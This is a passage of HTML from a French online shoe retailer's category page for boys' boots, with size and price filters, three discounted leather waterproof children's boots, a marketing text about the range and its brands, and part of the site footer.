                                                    <input type="checkbox" id="a-173" class="af checkbox" name="a[5][]" value="173" data-url="29">
                                                <span class="name">29</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-a-174">
                    <label for="a-174" class="af-textbox-label">
                                                    <input type="checkbox" id="a-174" class="af checkbox" name="a[5][]" value="174" data-url="30">
                                                <span class="name">30</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-a-175">
                    <label for="a-175" class="af-textbox-label">
                                                    <input type="checkbox" id="a-175" class="af checkbox" name="a[5][]" value="175" data-url="31">
                                                <span class="name">31</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-a-176">
                    <label for="a-176" class="af-textbox-label">
                                                    <input type="checkbox" id="a-176" class="af checkbox" name="a[5][]" value="176" data-url="32">
                                                <span class="name">32</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-a-177">
                    <label for="a-177" class="af-textbox-label">
                                                    <input type="checkbox" id="a-177" class="af checkbox" name="a[5][]" value="177" data-url="33">
                                                <span class="name">33</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-a-178">
                    <label for="a-178" class="af-textbox-label">
                                                    <input type="checkbox" id="a-178" class="af checkbox" name="a[5][]" value="178" data-url="34">
                                                <span class="name">34</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-a-51">
                    <label for="a-51" class="af-textbox-label">
                                                    <input type="checkbox" id="a-51" class="af checkbox" name="a[5][]" value="51" data-url="35">
                                                <span class="name">35</span>
                                                                    </label>
                                    </li>
                    </ul>
    
                                                                                        <input type="hidden" name="available_options[a5]" value="172,173,174,175,176,177,178,51">
                                                    </div>
                                                    <div  class="toggle-cut-off">
                                <span class="more">voir plus...</span>
                                <span class="less">moins...</span>
                            </div>
                                            </div>
                                                                                                        <div class="af_filter p clearfix range-filter has-slider" data-trigger="p" data-url="prix">
                        <div class="af_subtitle_heading">
                            <h5 class="af_subtitle">Prix</h5>
                        </div>
                          <div class="af_filter_content">

                                                            <div class="p_slider af_slider slider" data-url="prix" data-type="p">
                                    <div class="slider-bar">
                                        <input type="hidden" id="p_slider" value="0,90" data-step="1">
                                    </div>
                                    <div class="slider-values">
							<span class="from_display slider_value">
								<span class="prefix"></span><span class="value">
								0</span><span class="suffix"> €</span>
								<input type="text" id="p_from" class="input-text" name="sliders[p][from]" value="0" >
								<input type="hidden" id="p_min" name="sliders[p][min]" value="0" >
							</span>
                                        <span class="to_display slider_value">
								<span class="prefix"></span><span class="value">
								90</span><span class="suffix"> €</span>
								<input type="text" id="p_to" class="input-text" name="sliders[p][to]" value="90">
								<input type="hidden" id="p_max" name="sliders[p][max]" value="90">
							</span>
                                    </div>
                                </div>
                                                                                                                </div>
                                            </div>
                                    </form>
                <div class="btn-holder hidden d-flex clearfix selectedFiltersMobile">
            <div class="clearAll col-6 btn">
                <a href="#" class="all">
                    <span class="txt">Effacer les filtres</span>
                </a>
            </div>
            <a href="#" class="btn btn-primary col-6 viewFilteredProducts hidden">
                Afficher <span class="af-total-count">3</span>
            </a>
                    </div>
    </div>
</div>
<div class="af-compact-overlay"></div>
<div class="af dynamic-loading next infinite-scroll hidden">
    <span class="dynamic-product-count"></span>    <button class="loadMore next button lnk_view btn btn-primary">
        <span>Charger plus</span>
    </button>
    <span class="loading-indicator"></span>
</div>

                                                    </div>

                    
                

                
    <div id="content-wrapper" class="left-column col-12   col-lg-10 ">
        
        
    
            
    <section id="main">


        <div class="row align-center">
            <div class="col-sm col-6 d-none d-lg-block">
                
                    <div class="sort-orders dropdown">
        <label>Trier par :</label>
        <span data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle">
		                Moins cher en premier
        	</span>
        <ul class="dropdown-menu" aria-labelledby="dropdownSortButton">

                                                <li class="dropdown-item">
                                        <a class="current js-search-link" href="https://www.offshoes.fr/fr/boots-bottines-garcon-434?order=product.price.asc" rel="nofollow">
                                                Moins cher en premier
                                        </a>
                                </li>
                                                <li class="dropdown-item">
                                        <a class="js-search-link" href="https://www.offshoes.fr/fr/boots-bottines-garcon-434?order=product.price.desc" rel="nofollow">
                                                Plus cher en premier
                                        </a>
                                </li>
                        </ul>
</div>                
            </div>

        </div>
        <section id="products">
                            <div id="product-list-top" class="row">
                        <div class="mob-btn clearfix d-block d-lg-none col-4">
                            <button class="btn btn-tertiary" id="mob-filtre">Filtres</button>
                        </div>
                    <div class="d-lg-none d-block btn-sort-orders col-8 col-sm">
                        
                            <div class="sort-orders dropdown">
        <label>Trier par :</label>
        <span data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle">
		                Moins cher en premier
        	</span>
        <ul class="dropdown-menu" aria-labelledby="dropdownSortButton">

                                                <li class="dropdown-item">
                                        <a class="current js-search-link" href="https://www.offshoes.fr/fr/boots-bottines-garcon-434?order=product.price.asc" rel="nofollow">
                                                Moins cher en premier
                                        </a>
                                </li>
                                                <li class="dropdown-item">
                                        <a class="js-search-link" href="https://www.offshoes.fr/fr/boots-bottines-garcon-434?order=product.price.desc" rel="nofollow">
                                                Plus cher en premier
                                        </a>
                                </li>
                        </ul>
</div>                        
                    </div>
                </div>


                
                    
                

                
                    <div id="js-product-list">
    <div class="row product-list">
                    
                
    <article
            class="product-miniature js-product-miniature col-6  col-lg-4 col-xl-3 col-md-4 mb-3"
            data-id-product="9472" data-id-product-attribute="56044">
        <div class="product-wrap">

            <div class="card-img-top product__card-img">
                
                    <a href="https://www.offshoes.fr/fr/boots-bottines-garcon/57216-indigo-57216-425-m-palladium.html#/pointures-28/matiere_ext-cuir/matiere_int-cuir/couleur_generique-bleu/couleur-indigo/matiere-57216_425_m"
                       class="thumbnail product-thumbnail  rc ratio1_1  ">

                                                    <img
                                    src="https://static1.offshoes.fr/46411-pdt_300/57216-indigo-57216-425-m-palladium.jpg"
                                    data-src="https://static1.offshoes.fr/46411-pdt_300/57216-indigo-57216-425-m-palladium.jpg"
                                    alt="Chaussure enfant waterproof..."
                                    data-full-size-image-url="https://static1.offshoes.fr/46411-large_default/57216-indigo-57216-425-m-palladium.jpg"
                                    class="lazyload"
                            >
                                                <div class="available-taille">
                                <div class="attributes_block">
        <span>
            Tailles disponibles
        </span>
                    
                    
                    
                                                                                                                <div class="attribute group_5"
                         >
                        28
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        29
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        30
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        31
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        32
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        33
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        34
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        35
                    </div>
                            
                    
                    
            </div>



                        </div>
                    </a>
                
            </div>
            

            
            <div class="listing-bottom">
                <div class="product-description product__card-desc">
                    <div class="name-price">
                        
                                                            <h2 class="product-title"><a href="https://www.offshoes.fr/fr/boots-bottines-garcon/57216-indigo-57216-425-m-palladium.html#/pointures-28/matiere_ext-cuir/matiere_int-cuir/couleur_generique-bleu/couleur-indigo/matiere-57216_425_m">Chaussure enfant waterproof en cuir indigo 57216-425-m</a>
                                </h2>
                                                        
                                                                    <div class="product-price-and-shipping">
                                                                                    
                                            <span class="sr-only">Prix de base</span>
                                            <span class="regular-price">90,00 €</span>
                                                                                <span class="sr-only">Prix</span>
                                        <span class="price current-price-discount">72,00 €</span>


                                    </div>
                                
                            
                        
                    </div>
                    
                        
                    

                </div>


            </div>

            <div class="product-list-action">
                <div class="qcd_netreviews">
                    
                </div>

                
                    <ul class="product-flags">
                                                                                                                                                                <li class="product-flag discount-percentage discount-product">-20 %</li>
                                                                        </ul>
                

                
                                                        
            </div>
        </div>
        

    </article>

            
                    
                
    <article
            class="product-miniature js-product-miniature col-6  col-lg-4 col-xl-3 col-md-4 mb-3"
            data-id-product="9471" data-id-product-attribute="56036">
        <div class="product-wrap">

            <div class="card-img-top product__card-img">
                
                    <a href="https://www.offshoes.fr/fr/boots-bottines-garcon/57216-dusky-green-57216-308-palladium.html#/pointures-28/matiere_ext-cuir/matiere_int-cuir/couleur_generique-kaki/couleur-dusky_green/matiere-57216_308_m"
                       class="thumbnail product-thumbnail  rc ratio1_1  ">

                                                    <img
                                    src="https://static3.offshoes.fr/46406-pdt_300/57216-dusky-green-57216-308-palladium.jpg"
                                    data-src="https://static3.offshoes.fr/46406-pdt_300/57216-dusky-green-57216-308-palladium.jpg"
                                    alt="Chaussure enfant waterproof..."
                                    data-full-size-image-url="https://static3.offshoes.fr/46406-large_default/57216-dusky-green-57216-308-palladium.jpg"
                                    class="lazyload"
                            >
                                                <div class="available-taille">
                                <div class="attributes_block">
        <span>
            Tailles disponibles
        </span>
                    
                    
                    
                                                                                                                <div class="attribute group_5"
                         >
                        28
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        29
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        30
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        31
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        32
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        33
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        34
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        35
                    </div>
                            
                    
                    
            </div>



                        </div>
                    </a>
                
            </div>
            

            
            <div class="listing-bottom">
                <div class="product-description product__card-desc">
                    <div class="name-price">
                        
                                                            <h2 class="product-title"><a href="https://www.offshoes.fr/fr/boots-bottines-garcon/57216-dusky-green-57216-308-palladium.html#/pointures-28/matiere_ext-cuir/matiere_int-cuir/couleur_generique-kaki/couleur-dusky_green/matiere-57216_308_m">Chaussure enfant waterproof en cuir dusky green 57216-308-m</a>
                                </h2>
                                                        
                                                                    <div class="product-price-and-shipping">
                                                                                    
                                            <span class="sr-only">Prix de base</span>
                                            <span class="regular-price">90,00 €</span>
                                                                                <span class="sr-only">Prix</span>
                                        <span class="price current-price-discount">72,00 €</span>


                                    </div>
                                
                            
                        
                    </div>
                    
                        
                    

                </div>


            </div>

            <div class="product-list-action">
                <div class="qcd_netreviews">
                    
                </div>

                
                    <ul class="product-flags">
                                                                                                                                                                <li class="product-flag discount-percentage discount-product">-20 %</li>
                                                                        </ul>
                

                
                                                        
            </div>
        </div>
        

    </article>

            
                    
                
    <article
            class="product-miniature js-product-miniature col-6  col-lg-4 col-xl-3 col-md-4 mb-3"
            data-id-product="6896" data-id-product-attribute="41051">
        <div class="product-wrap">

            <div class="card-img-top product__card-img">
                
                    <a href="https://www.offshoes.fr/fr/boots-bottines-garcon/pampa-cuff-mahogany-57216-25-palladium.html#/pointures-28/matiere_ext-cuir/matiere_int-cuir/couleur-mahogany/matiere-57216_257_m"
                       class="thumbnail product-thumbnail  rc ratio1_1  ">

                                                    <img
                                    src="https://static1.offshoes.fr/33862-pdt_300/pampa-cuff-mahogany-57216-25-palladium.jpg"
                                    data-src="https://static1.offshoes.fr/33862-pdt_300/pampa-cuff-mahogany-57216-25-palladium.jpg"
                                    alt="Chaussure enfant waterproof..."
                                    data-full-size-image-url="https://static1.offshoes.fr/33862-large_default/pampa-cuff-mahogany-57216-25-palladium.jpg"
                                    class="lazyload"
                            >
                                                <div class="available-taille">
                                <div class="attributes_block">
        <span>
            Tailles disponibles
        </span>
                    
                    
                                                                                                                <div class="attribute group_5"
                         >
                        28
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        29
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        30
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        31
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        32
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        33
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        34
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        35
                    </div>
                            
                    
                    
            </div>



                        </div>
                    </a>
                
            </div>
            

            
            <div class="listing-bottom">
                <div class="product-description product__card-desc">
                    <div class="name-price">
                        
                                                            <h2 class="product-title"><a href="https://www.offshoes.fr/fr/boots-bottines-garcon/pampa-cuff-mahogany-57216-25-palladium.html#/pointures-28/matiere_ext-cuir/matiere_int-cuir/couleur-mahogany/matiere-57216_257_m">Chaussure enfant waterproof en cuir mahogany 57216-257-m</a>
                                </h2>
                                                        
                                                                    <div class="product-price-and-shipping">
                                                                                    
                                            <span class="sr-only">Prix de base</span>
                                            <span class="regular-price">90,00 €</span>
                                                                                <span class="sr-only">Prix</span>
                                        <span class="price current-price-discount">72,00 €</span>


                                    </div>
                                
                            
                        
                    </div>
                    
                        
                    

                </div>


            </div>

            <div class="product-list-action">
                <div class="qcd_netreviews">
                    
                </div>

                
                    <ul class="product-flags">
                                                                                                                                                                <li class="product-flag discount-percentage discount-product">-20 %</li>
                                                                        </ul>
                

                
                                                        
            </div>
        </div>
        

    </article>

            
            </div>

    
        
<div class="row">

    <nav class="col-12">
        
                    
    </nav>

</div>
    

    <div id="return-to-top" class="visible--mobile">
        
    </div>
</div>
                

                <div id="js-product-list-bottom">
                    
                        <div id="js-product-list-bottom"></div>
                    
                </div>

                                        
                                    <h2>Des chaussures chaudes et un style incomparable</h2>
<p>Fini les tongs et sandales ouvertes d’été, le froid est de retour et votre garçon doit pouvoir garder ses pieds au chaud et au sec durant toute la saison. Avec une paire de bottines enfant pour garçon, vous profitez de chaussures adaptées et résistantes pour accompagner chacun de ses pas. En effet, les modèles proposés par Offshoes sont conçus en cuir ou en peau de mouton retourné pour garantir à votre enfant un confort idéal, ainsi qu’une bonne imperméabilité.</p>
<p>Avec une bottine enfant, votre garçon bénéficie également d’un maintien parfait du pied. En effet, ce type de chaussure montante permet de protéger le pied, mais aussi la cheville de votre enfant. Une forme iconique et indémodable qui permet à ce dernier une stabilité optimale lors de vos sorties quotidiennes.</p>
<h2>Un modèle tendance pour parfaire toutes ses tenues</h2>
<p>Les bottines pour garçon s’accordent avec tous les styles de votre enfant. Quels que soient ses vêtements d’hiver, vous avez donc l’assurance d’une paire de chaussures tendance et sobre pour un look décontracté et soigné. Par ailleurs, le cuir de ces modèles est traité contre l’humidité et les tâches. Parfaitement conçues pour cette période de l’année, les bottines enfant garçon vous permettent alors de choisir une paire durable en toute simplicité.</p>
<p>Par ailleurs, les tons discrets des modèles proposés par Offshoes vous promettent de suivre les pas de votre garçon pour toutes les occasions. Marrons ou noires, ces chaussures peuvent alors accompagner une tenue simple du quotidien, comme un look plus travaillé pour un événement familial. Des teintes sobres et des modèles confortables dont votre fils ne pourra plus se passer !</p>
<h2>Les modèles iconiques des plus grandes marques sur Offshoes</h2>
<p>Avec une large sélection de <strong><a href="https://www.offshoes.fr/fr/chaussures-garcon-422">chaussures enfants pour petits garçons</a> </strong>à la mode, Offshoes vous permet de trouver toutes les plus grandes marques sur un seul et unique site. Des modèles de qualité et iconiques pour un achat qui comblera autant les envies de votre enfant que vos exigences de parent. Afin de vous proposer la meilleure sélection possible, Offshoes a donc sélectionné des bottines enfant garçon des marques<strong> <a href="https://www.offshoes.fr/fr/marques/10-ugg">UGG</a> </strong>et<strong> <a href="https://www.offshoes.fr/fr/marques/9-timberland">Timberland</a></strong>.</p>
<p>Qu’il s’agisse du confort incomparable des bottines fourrées UGG ou du modèle incontournable de Timberland, vous pouvez trouver une paire de chaussures parfaitement adaptée à votre garçon. En effet, les boots UGG sont à scratch et permettent aux plus jeunes de gagner en autonomie avec un système de fermeture facile à prendre en main. Pour les plus grands, les bottines Timberland à lacets sont l’occasion d’affirmer son style avec une paire tendance. La marque américaine a également conçu un modèle à enfiler pour les plus petits grâce à des lacets élastiques.</p>
<h2>Offshoes : vos bottines enfant garçon au meilleur prix !</h2>
<p>Offshoes met un point d'honneur à vous proposer un catalogue des plus grandes marques de chaussures en ligne. Une sélection minutieuse et des prix attractifs qui vous permettront de trouver en quelques clics les bottines enfant garçon idéales, mais aussi les chaussures tendances de toute la famille. À l’entrée de l’hiver, vous disposez ainsi d’un large choix de qualité pour chausser vos enfants sur notre boutique en ligne.</p>
<p>De plus, notre site Offshoes vous fait bénéficier de nombreux avantages pour effectuer votre achat. En effet, vous profitez d’une plateforme sécurisée pour votre paiement en ligne, d’une garantie satisfait ou remboursé avec la possibilité de renvoyer votre article dans les 30 jours, ainsi que d’un service de livraison gratuit en point relais ou à domicile. Si vos bottines pour garçon ne conviennent finalement pas à votre fils, vous pouvez donc les retourner simplement afin d’être remboursé du montant de votre achat, ou procéder à un échange de taille si vous le souhaitez.</p>
<p>Enfin, Offshoes dispose d’une équipe support disponible et accueillante. À tout moment, vous pouvez donc profiter d’un échange chaleureux pour poser une question sur la pointure des chaussures, les qualités des marques que nous représentons, ou toute autre demande sur nos prestations. Accompagné par des conseillers experts et à votre écoute, vous trouverez rapidement le modèle le plus approprié pour répondre aux besoins de votre garçon. Vous pouvez ainsi réaliser vos achats sereinement, avec l’assurance d’une paire de chaussures qui répond à toutes vos attentes.</p>
<p>Quelles que soient vos envies, faites confiance à Offshoes et offrez les meilleures bottines enfant à votre garçon sur notre boutique en ligne !</p>
                                                </section>

    </section>

        
    </div>


                
                            </div>
            
            
    
        </section>
    
        <footer id="footer" class="l-footer">
        

            
    


<!-- Bloc Assurance -->
<div class="shoes-reassurance row">
    <div class="shoes-reassurance_col col-xs-6 col-md">
        <svg xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 30.5 29.1"><path d="M25.1 0H5.4L0 7.6v21.5h30.5V7.6L25.1 0zm2.4 6.9H16.2V2H24l3.5 4.9zM6.4 2h7.8v4.9H2.9L6.4 2zM2 27.1V8.9h26.5v18.2H2z"></path><path d="M14.3 14.2l-1.4-1.4-5.4 5.3 5.4 5.4 1.4-1.4-2.9-3h10.1v-2H11.4z"></path></svg>
        <p>
            Satisfait ou remboursé<br>
            120 jours pour changer d'avis
        </p>
    </div>
    <div class="shoes-reassurance_col col-xs-6 col-md">
        <svg xmlns="http://www.w3.org/2000/svg" width="70px" height="50px" viewBox="0 0 38.1 24"><path d="M26.1 24c-6.6 0-12-5.4-12-12s5.4-12 12-12 12 5.4 12 12-5.4 12-12 12zm0-22c-5.5 0-10 4.5-10 10s4.5 10 10 10 10-4.5 10-10-4.5-10-10-10z"></path><path d="M27.8 14.6l-2.7-2.8V5.2h2V11l2.1 2.2zM0 5.3h11.5v2H0zM4.1 11h7.4v2H4.1zM7.1 16.7h4.4v2H7.1z"></path></svg>
        <p>
            Livraison rapide<br>
            Domicile ou point relais
        </p>
    </div>
    <div class="shoes-reassurance_col shoes-reassurance__col--livraison col-xs-6 col-md">
        <svg xmlns="http://www.w3.org/2000/svg" width="65px" height="50px" viewBox="0 0 36.2 22.1"><path d="M36.2 10.4L30.1 0H0v19.4h5.5c.4 1.6 1.8 2.7 3.5 2.7s3.1-1.1 3.5-2.7h12.3c.4 1.6 1.9 2.7 3.5 2.7s3.1-1.1 3.5-2.7H36v-9zM28.9 2l4.5 7.7H22.8V2h6.1zM9 20.1c-.9 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7 1.7.8 1.7 1.7-.8 1.7-1.7 1.7zm0-5.4a3.5 3.5 0 0 0-3.5 2.7H2V2h18.8v15.4h-8.2A3.9 3.9 0 0 0 9 14.7zm19.4 5.4c-.9 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7 1.7.8 1.7 1.7-.7 1.7-1.7 1.7zm3.6-2.7c-.4-1.6-1.9-2.7-3.5-2.7s-3.1 1.1-3.5 2.7h-2.1v-5.7h11.4v5.7H32z"></path><path d="M14.8 4.9L10 9.7 8.2 7.9 6.7 9.3l3.3 3.2 6.2-6.2z"></path></svg>
        <p>
            Livraison offerte<br>
        </p>
    </div>
    <div class="shoes-reassurance_col col-xs-6 col-md">
        <svg xmlns="http://www.w3.org/2000/svg" width="47px" height="50px" viewBox="0 0 23.6 28.7"><path d="M12 28.7l-.4-.2C-.1 22.9 0 11.9 0 7.7V6h1C3.8 6 9.2 2 11.1.5l.6-.5.6.5c1.9 1.5 7.4 5.3 10.2 5.3h1v1.7c.1 4.1.4 15.1-11.2 21l-.3.2zM2 7.9c0 4.2 0 13.5 9.9 18.6 9.8-5.2 9.7-14.6 9.6-18.8a29 29 0 0 1-9.8-5.2A27 27 0 0 1 2 7.9z"></path><path d="M10.1 19l-3.6-3.6L7.9 14l2.2 2.2 5.6-5.6 1.4 1.4z"></path></svg>
        <p>
            Paiement en ligne sécurisé
        </p>
    </div>
    <div class="shoes-reassurance_col col-xs-6 col-md">
        <svg width="50px" height="50px" viewBox="0 0 29 21" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M22.5534 0H1.92709V0.00048955C0.866229 0.00048955 0 0.870181 0 1.93637V14.5587C0 15.6244 0.866067 16.4946 1.92709 16.4946H16.9614C17.8897 18.6077 19.9932 20.0827 22.4397 20.0827C25.7449 20.0827 28.4248 17.3906 28.4248 14.0704C28.4248 11.4699 26.7813 9.25528 24.4805 8.41696V1.93588C24.4805 0.869692 23.6148 0 22.5534 0ZM23.2933 5.857V8.11889L23.2937 8.11901C23.015 8.07869 22.7298 8.05782 22.4398 8.05782C19.8427 8.05782 17.6318 9.72011 16.804 12.0429V11.9492H13.1623V13.1415H16.5259C16.4789 13.4443 16.4548 13.7544 16.4548 14.0699C16.4548 14.4923 16.4983 14.9042 16.5805 15.3019H1.92701C1.52108 15.3019 1.18686 14.9662 1.18686 14.5584V5.857H23.2933ZM17.6418 14.0697C17.6418 11.4079 19.7896 9.25006 22.4395 9.25006C25.0896 9.25006 27.2376 11.4076 27.2376 14.0697C27.2376 16.7315 25.0898 18.8897 22.4395 18.8897C19.7898 18.8897 17.6418 16.7317 17.6418 14.0697ZM23.293 2.73349H1.18658L1.18642 1.9358C1.18642 1.52802 1.52065 1.19228 1.92656 1.19228H22.5529C22.9588 1.19228 23.293 1.52803 23.293 1.9358V2.73349ZM11.318 11.9489H7.67639V13.1412H11.318V11.9489ZM5.83243 11.9489H2.19079V13.1412H5.83243V11.9489ZM23.7974 13.8616H24.2138C24.3472 13.8616 24.4572 13.8391 24.5437 13.794C24.6303 13.7472 24.6942 13.6823 24.7357 13.5994C24.779 13.5146 24.8006 13.4164 24.8006 13.3046C24.8006 13.2037 24.7808 13.1145 24.7411 13.0369C24.7033 12.9576 24.6447 12.8963 24.5654 12.8531C24.486 12.808 24.386 12.7855 24.2652 12.7855C24.1697 12.7855 24.0814 12.8044 24.0002 12.8423C23.9191 12.8801 23.8542 12.9333 23.8055 13.0018C23.7569 13.0703 23.7325 13.1532 23.7325 13.2506H22.9511C22.9511 13.0342 23.0088 12.8459 23.1242 12.6854C23.2413 12.525 23.3982 12.3997 23.5946 12.3096C23.7911 12.2195 24.0074 12.1744 24.2436 12.1744C24.5104 12.1744 24.7438 12.2177 24.9439 12.3042C25.144 12.3889 25.2999 12.5142 25.4117 12.68C25.5235 12.8459 25.5793 13.0514 25.5793 13.2965C25.5793 13.4209 25.5505 13.5417 25.4928 13.6588C25.4351 13.7742 25.3522 13.8788 25.244 13.9725C25.1658 14.0401 25.0749 14.098 24.9713 14.1461C25.104 14.1931 25.2174 14.256 25.3116 14.3348C25.4216 14.425 25.5045 14.5322 25.5604 14.6566C25.6163 14.7792 25.6442 14.9153 25.6442 15.0649C25.6442 15.2488 25.6091 15.4128 25.5388 15.557C25.4685 15.6994 25.3693 15.8202 25.2413 15.9193C25.1152 16.0185 24.9673 16.0942 24.7979 16.1465C24.6284 16.1969 24.4437 16.2222 24.2436 16.2222C24.0777 16.2222 23.9146 16.1996 23.7542 16.1546C23.5955 16.1077 23.4513 16.0383 23.3215 15.9464C23.1936 15.8526 23.0908 15.7355 23.0133 15.5949C22.9376 15.4525 22.8997 15.2839 22.8997 15.0892H23.6812C23.6812 15.1902 23.7064 15.2803 23.7569 15.3596C23.8074 15.4389 23.8768 15.5011 23.9651 15.5462C24.0552 15.5913 24.1553 15.6138 24.2652 15.6138C24.3896 15.6138 24.496 15.5913 24.5843 15.5462C24.6744 15.4993 24.7429 15.4344 24.7898 15.3515C24.8385 15.2668 24.8628 15.1685 24.8628 15.0568C24.8628 14.9126 24.8367 14.7972 24.7844 14.7107C24.7321 14.6224 24.6573 14.5575 24.5599 14.516C24.4626 14.4745 24.3472 14.4538 24.2138 14.4538H23.7974V14.2753V14.0509V13.8616ZM20.1786 14.5342L19.1559 15.5569L19.6279 16.0289L20.6506 15.0062L21.7519 16.1075L22.2239 15.6356L21.1226 14.5342L22.1451 13.5116L21.6732 13.0396L20.6506 14.0622L19.7067 13.1183L19.2347 13.5903L20.1786 14.5342Z" fill="black"/>
        </svg>
        <p>
            Paiement en 3x et 4x
            à partir de 30 euros
        </p>
    </div>
</div>


<div class="footer-container wow fadeInDown">
    <div class="footer-three">
        <div class="container">
            <div class="row">
                
                    <div class="block_newsletter col-12">
        <div class="newsletter-inner">
        <div class="block_newsletter_list">
                            <p class="conditions">Recevez nos dernières NEWS</p>
                        <div class="form">
                <form action="https://www.offshoes.fr/fr/#footer" method="post">
                                            
                                        <div class="input-wrapper">
                        <input
                                class="form-control"
                                name="email"
                                type="email"
                                value=""
                                placeholder="Votre adresse e-mail">
                        <input type="hidden" name="action" value="0">
                        <button
                                class="btn-submit font-send"
                                name="submitNewsletter"
                                type="submit"
                        >
                            <span>Subscribe</span>
                        </button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
    <div class="social-sharing col-12">
        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer facebook" href="https://www.facebook.com/Offshoesfr/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer twitter" href="https://twitter.com/OFFSHOES1" target="_blank" rel="nofollow noopener">
			                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer pinterest" href="https://www.pinterest.fr/offshoes69/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer instagram" href="https://www.instagram.com/offshoes_officiel/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			            </div>


                
            </div>
        </div>
    </div>
    <div class="footer-one">
        <div class="container">
            <div class="row justify-content-center">
                
                          <div class="col-lg-2">
              <p class="footer__title footer__title--desktop">Catégories</p>
        <a href="#footer_sub_menu_42272" class="footer__title--mobile footer__title" data-toggle="collapse">Catégories</a>
      <ul id="footer_sub_menu_42272" class="collapse show" data-collapse-hide-mobile>
                  <li>
                <div
                id="link-custom-page-homme-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvaG9tbWUtMzk0"
                title=""
                                rel="nofollow"
                >
                    Homme
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-femme-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtMzkz"
                title=""
                                rel="nofollow"
                >
                    Femme
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-enfants-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy12ZXRlbWVudHMtZW5mYW50LTM5NQ=="
                title=""
                                rel="nofollow"
                >
                    Enfants
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-accessoires-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtMzk2"
                title=""
                                rel="nofollow"
                >
                    Accessoires
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-offres-speciales-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvcHJvbW90aW9ucw=="
                title=""
                                rel="nofollow"
                >
                    Offres Spéciales
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-nouveautes-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbm91dmVhdXgtcHJvZHVpdHM="
                title=""
                                rel="nofollow"
                >
                    Nouveautés
                </div>
          </li>
              </ul>
    </div>
      <div class="col-lg-2">
              <p class="footer__title footer__title--desktop">Top Marques</p>
        <a href="#footer_sub_menu_58673" class="footer__title--mobile footer__title" data-toggle="collapse">Top Marques</a>
      <ul id="footer_sub_menu_58673" class="collapse show" data-collapse-hide-mobile>
                  <li>
                <div
                id="link-custom-page-adidas-originals-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xNC1hZGlkYXM="
                title=""
                                rel="nofollow"
                >
                    Adidas Originals
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-converse-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xLWNvbnZlcnNl"
                title=""
                                rel="nofollow"
                >
                    Converse
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-vans-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xMi12YW5z"
                title=""
                                rel="nofollow"
                >
                    Vans
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-timberland-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy85LXRpbWJlcmxhbmQ="
